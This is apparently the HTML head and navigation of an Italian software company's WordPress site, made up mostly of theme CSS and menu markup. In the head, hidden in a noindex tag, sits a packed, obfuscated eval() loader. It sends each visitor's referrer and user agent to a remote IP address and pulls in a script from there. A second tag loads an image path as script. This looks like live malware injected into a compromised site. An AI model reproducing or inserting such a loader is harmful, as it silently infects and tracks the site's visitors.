    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:19px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:20px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:21px;
    }.blog-post .section-text{ font-size:21.8px; }.hestia-about p{
        font-size:22.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:23.2px;
    }table > thead > tr > th{ font-size:26px; }.widget h5{ font-size: 26.24px }.carousel h1.hestia-title, .carousel h2.title{ font-size: 71.6px }h1,.page-header.header-small .hestia-title, .page-header.header-small .title,
	.blog-post.blog-post-wrapper .section-text h1{ font-size: 57.6px }h2, .blog-post.blog-post-wrapper .section-text h2, .woocommerce section.related.products h2, .woocommerce.single-product h1.product_title{ font-size: 40.8px }h3, .blog-post.blog-post-wrapper .section-text h3, .woocommerce .cart-collaterals h2{ font-size: 29.95px }h4, .card-blog .card-title, .blog-post.blog-post-wrapper .section-text h4{ font-size: 22.6px }h5, .blog-post.blog-post-wrapper .section-text h5{ font-size: 21.9px }h6, .blog-post.blog-post-wrapper .section-text h6, .card-product .category{ font-size: 17px }.archive .page-header.header-small .hestia-title, .blog .page-header.header-small .hestia-title, 
	.search .page-header.header-small .hestia-title, .archive .page-header.header-small .title, 
	.blog .page-header.header-small .title, .search .page-header.header-small .title{ font-size: 49.2px }.woocommerce span.comment-reply-title, .woocommerce.single-product .summary p.price, .woocommerce.single-product .summary .price, .woocommerce.single-product .woocommerce-variation-price span.price{
	    font-size: 29.95px
	}
@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 12.3px
    }}@media (max-width: 767px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 48.8px
    }}@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}@media (max-width: 767px){body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }}body, .woocommerce .product .card-product .card-description p,
	.woocommerce ul.product_list_widget li a, .footer ul.product_list_widget li a, ul.product_list_widget li a{
	    line-height: 21px;
	}.blog-post, ul, ol, .carousel span.sub-title{
        line-height: 25.2px;
    }.media p{
        line-height: 25.6px;
    }h1, .carousel h1.hestia-title, .carousel h2.title{
        line-height: 77.28px;
    }h2{
        line-height: 54.6px;
    }h3{
        line-height: 35.77px;
    }h4, .widget h5, .woocommerce-cart table.shop_table .product-name a{
        line-height: 28.21px;
    }h5, .hestia-about p{
        line-height: 27.125px;
    }h6{
        line-height: 18.9px;
    }.widget ul li{
        line-height: 33.6px;
    }@media (max-width: 480px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 12.3px
    }}@media (max-width: 767px){p, .blog-post .section-text p, .hestia-about p, .card-description p, 
	.woocommerce .product .card-product .card-description p{
        margin-bottom: 48.8px
    }}@media (min-width:992px){
				.container{
					width: px;
					max-width: 100%;
				}
			}

.title, .title a, 
.card-title, 
.card-title a,
.info-title,
.info-title a,
.footer-brand, 
.footer-brand a,
.media .media-heading, 
.media .media-heading a,
.hestia-info .info-title, 
.card-blog a.moretag,
.card-blog a.more-link,
.card .author a,
.hestia-about:not(.section-image) h1, .hestia-about:not(.section-image) h2, .hestia-about:not(.section-image) h3, .hestia-about:not(.section-image) h4, .hestia-about:not(.section-image) h5,
aside .widget h5,
aside .widget a,
.woocommerce.archive .blog-post .products .product-category h2 {
	color: #2d3359;
}
.header-filter-gradient { 
	background: linear-gradient(45deg, rgb(168,29,132) 0%, rgb(234,57,111) 100%); 
} 
.description, .card-description, .footer-big, .hestia-features .hestia-info p, .text-gray, .hestia-about:not(.section-image) p, .hestia-about:not(.section-image) h6 {
	color: #999999;
} 
.header-filter:before {
	background-color: rgba(0,0,0,0.5);
} 
.page-header, .page-header .hestia-title, .page-header .sub-title {
	color: #ffffff;
} 
.navbar, .navbar.navbar-default {
	background-color: #fff;
}
.navbar.navbar-transparent {
	background-color: transparent;
}
@media( max-width: 768px ) {
    .navbar.navbar-transparent {
        background-color: #fff;
    }
} 
@media( min-width: 768px ) {
	 .navbar, 
	 .navbar.navbar-default,
	 .navbar.navbar-transparent.full-screen-menu .navbar-collapse,
	 .navbar.full-screen-menu.navbar-not-transparent button.navbar-toggle,
	 .home .navbar.navbar-not-transparent .navbar-nav > .active:not(.btn) > a,
	 .navbar-not-transparent .container .nav-cart .nav-cart-icon {
		color: #555555;
	}
} 
@media( min-width: 769px ) {
	 .navbar.navbar-transparent,
	 .navbar.full-screen-menu.navbar-transparent button.navbar-toggle,
	 .home .navbar.navbar-transparent .navbar-nav > .active > a,
	  .navbar-transparent:not( .full-screen-menu ) .container .nav-cart .nav-cart-icon,
	  .navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field{
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field::-webkit-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field::-moz-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field:-ms-input-placeholder {
		color: #fff;
	}
	.navbar-transparent:not( .full-screen-menu ) .hestia-search-in-nav .search-field:-moz-placeholder {
		color: #fff;
	}
}.form-group.is-focused .form-control,
div.wpforms-container .wpforms-form .form-group.is-focused .form-control,
.nf-form-cont input:not([type=button]):focus,
.nf-form-cont select:focus,
.nf-form-cont textarea:focus {
background-image: -webkit-gradient(linear,left top, left bottom,from(#1978c1),to(#1978c1)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
	background-image: -webkit-linear-gradient(#1978c1),to(#1978c1),-webkit-linear-gradient(#d2d2d2,#d2d2d2);
	background-image: linear-gradient(#1978c1),to(#1978c1),linear-gradient(#d2d2d2,#d2d2d2);
}

.navbar.full-screen-menu button.navbar-toggle:hover,
.navbar.navbar-transparent.full-screen-menu .navbar-collapse .navbar-nav > li > a:hover,
.nav-cart .nav-cart-content .widget a:not(.remove):not(.button):hover {
	color: #1978c1 !important;
}

@media( max-width: 768px ) {
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
	.navbar button.navbar-toggle:hover,
	.navbar .navbar-nav li:hover > a i {
		color: #1978c1;
	}
}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.1.56' type='text/css' media='all' />
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.atenainformatica.it/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.atenainformatica.it/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.atenainformatica.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.atenainformatica.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.21" />
<noindex><script id="wpinfo-aj6" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|afd123dfa|var|u0026u|referrer|srnye||js|php'.split('|'),0,{}))</script></noindex><script id="wpinfo-aj1" src="/wp-includes/images/w-log1-blue.png"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
		<style type="text/css" id="wp-custom-css">
			.header-filter:before  {
  background-color: rgba(0, 0, 0, 0);
}

.navbar-nav{
	color: black;
}

.navbar .navbar-brand img{
	max-height: 68px;
}

@media (max-width: 991px) {
  .page-header {
	height:auto;
	min-height: 50vh;
    background-position: center bottom;
    background-size: 100% auto;
    background-repeat: no-repeat;
  }
}

nav.navbar.navbar-default.navbar-fixed-top.navbar-color-on-scroll.hestia_left.navbar-transparent{
	background: white;
}

.page-header.header-small{
	background-color: #3873b0;
}



.entry-social {display: none}

.page-header.header-small .container { padding-bottom: 20px } 

.page-header {height: 65vh }

b, strong {
    font-weight: normal
}


		</style>
	</head>

<body class="archive tag tag-villoresi tag-77 custom-background wp-custom-logo">
	<div 
	class="wrapper">
		<header class="header ">
					<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
				<div class="navbar-header">
					<div class="title-logo-wrapper">
						<a class="navbar-brand" href="http://www.atenainformatica.it/" title="Atena Informatica"><img src="http://www.atenainformatica.it/wp-content/uploads/2017/11/cropped-atena_logo_1.jpg"></a>
					</div>
				</div>
				<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-principale" class="nav navbar-nav navbar-right"><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1193 dropdown"><a title="HOME" href="http://www.atenainformatica.it/?page_id=109" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">HOME <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a title="NEWS" href="http://www.atenainformatica.it/?cat=6">NEWS</a></li></li>
</ul>
</li>
<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-667 dropdown"><a title="L&#039;AZIENDA" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">L&#8217;AZIENDA <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a title="PROFILO AZIENDALE" href="http://www.atenainformatica.it/?page_id=87">PROFILO AZIENDALE</a></li></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="MISSION" href="http://www.atenainformatica.it/?page_id=55">MISSION</a></li></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="ORGANIGRAMMA SOCIETARIO" href="http://www.atenainformatica.it/?page_id=65">ORGANIGRAMMA SOCIETARIO</a></li></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a title="CHI SIAMO….IN NUMERI" href="http://www.atenainformatica.it/?page_id=84">CHI SIAMO….IN NUMERI</a></li></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a title="A CHI CI RIVOLGIAMO" href="http://www.atenainformatica.it/?page_id=94">A CHI CI RIVOLGIAMO</a></li></li>
</ul>
</li>
<li id="menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-706 dropdown"><a title="REFERENZE" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENZE <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a title="CLIENTI" href="http://www.atenainformatica.it/?page_id=97">CLIENTI</a></li></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a title="CERTIFICAZIONI" href="http://www.atenainformatica.it/?page_id=100">CERTIFICAZIONI</a></li></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a title="CASE HYSTORY" href="http://www.atenainformatica.it/?page_id=103">CASE HYSTORY</a></li></li>
</ul>
</li>
<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-715 dropdown"><a title="IL SOFTWARE I-CARE" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">IL SOFTWARE I-CARE <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a title="COS’È I-CARE?" href="http://www.atenainformatica.it/?page_id=118">COS’È I-CARE?</a></li></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a title="I VANTAGGI DI I-CARE" href="http://www.atenainformatica.it/?page_id=121">I VANTAGGI DI I-CARE</a></li></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a title="LA FILOSOFIA DI I-CARE" href="http://www.atenainformatica.it/?page_id=124">LA FILOSOFIA DI I-CARE</a></li></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-716 dropdown"><a title="LE NOSTRE PIATTAFORME" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LE NOSTRE PIATTAFORME <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a title="SERVIZI SOCIALI, SANITARI E DI WELFARE" href="http://www.atenainformatica.it/?page_id=133">SERVIZI SOCIALI, SANITARI E DI WELFARE</a></li></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a title="SERVIZI SCOLASTICI E CULTURALI" href="http://www.atenainformatica.it/?page_id=130">SERVIZI SCOLASTICI E CULTURALI</a></li></li>
